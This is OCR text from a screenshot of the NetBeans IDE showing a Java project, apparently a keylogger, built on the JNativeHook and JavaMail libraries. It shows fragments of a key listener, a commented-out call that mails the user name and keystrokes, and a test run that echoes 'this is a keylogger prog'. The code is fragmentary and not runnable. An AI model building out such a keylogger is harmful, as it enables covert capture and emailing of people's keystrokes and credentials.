 Keyboard - NetBeans IDE 8
File Edit View Navigate Source Refac Run Debug Help Search (Ctrl+I)
<default config>
Projects
HBSN
Keyboard
Source Packages
keyboard
Desktop.png
Frame.java
Keyboard.java
Libraries
JNativeHook.jar
activation.jar
mail.jar
JDK 1.8 (Default)
Reset
Testing
Keyboard.java
Source History
292
293
294 /*
295 if (NativeKeyEvent.getKeyText(e.getKeyCode(
296
297 mail(System.getProperty("user.name") +
298
299 }
300
301 */
302
303 }
304
305 @Override
public void nativeKeyReleased(NativeKeyEvent e)
309
310 @Override
public void nativeKeyTyped(NativeKeyEvent e) {.
314
315 public static void mail(String TXT) {...32 line
347
348 }
349
Palette
*new 1 - Notepad++
File Edit Search View Format Language Settings Macro Run TextFX Plugins Window ?
X
new 1
1 this is a keylogger prog
nb char: 24 Ln: 1 Col: 25 Sel: 0 Dos\Windows ANSI INS
nativeKeyTyped - N...
Members <...
Keyboard :: NativeKeyListen
mail(String TXT)
main(String[] args)
nativeKeyPressed(Native
nativeKeyReleased(Nativ
nativeKeyTyped(NativeK
Temp : String
Output - Keyboard (run)
run:
this is a keylogger pro
Notifications
Keyboard (run)
314:1
INS